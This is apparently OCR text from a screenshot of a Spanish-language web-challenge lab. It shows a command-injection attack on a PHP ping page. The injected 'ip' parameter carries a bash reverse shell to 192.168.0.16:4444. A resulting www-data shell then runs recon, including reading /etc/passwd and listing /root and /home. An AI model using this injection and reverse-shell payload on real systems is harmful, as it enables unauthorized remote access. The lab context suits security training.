 File Actions Edit View Help
restart: missing job name
Try `restart --help' for more information.
www-data@ubuntu:/var/www/html/ping$ reset
reset: unknown terminal type unknown
Terminal type? xterm
www-data@ubuntu:/var/www/html/ping$ export TERM=xterm
www-data@ubuntu:/var/www/html/ping$ export SHELL=bash
www-data@ubuntu:/var/www/html/ping$
www-data@ubuntu:/var/www/html/ping$ uname -a
Linux ubuntu 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/var/www/html/ping$ cat /etc/os-release
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.3 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
www-data@ubuntu:/var/www/html/ping$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
deloitte:x:1000:1000:Deloitte,,,:/home/deloitte:/bin/bash
www-data@ubuntu:/var/www/html/ping$ ls -la/root/
ls: invalid option -- '/'
Try 'ls --help' for more information.
www-data@ubuntu:/var/www/html/ping$ ls -la /root/
ls: cannot open directory '/root/': Permission denied
www-data@ubuntu:/var/www/html/ping$ ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 Dec 7 2017 .
drwxr-xr-x 22 root root 4096 Dec 7 2017 ..
drwxr-xr-x 4 deloitte deloitte 4096 Dec 9 2017 deloitte
www-data@ubuntu:/var/www/html/ping$
192.168.0.18/ping/inde
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se
introduce vía parámetro, es bastante inestable y no funciona bien, pero
estamos seguros que es 100% seguro, para probarlo basta con enviar po
GET el parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1; 127.0.0.1;echo " bash -c "bash -i >& /dev/
tcp/192.168.0.16/4444 0>&1""
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.012/0.018/0.022/0.004 ms
rtt min/avg/max/mdev = 0.012/0.018/0.022/0.004 ms
Retos Web
192.168.0.18
Kali Linux Kali Tools Kali Docs Kali Forums
Bienvenido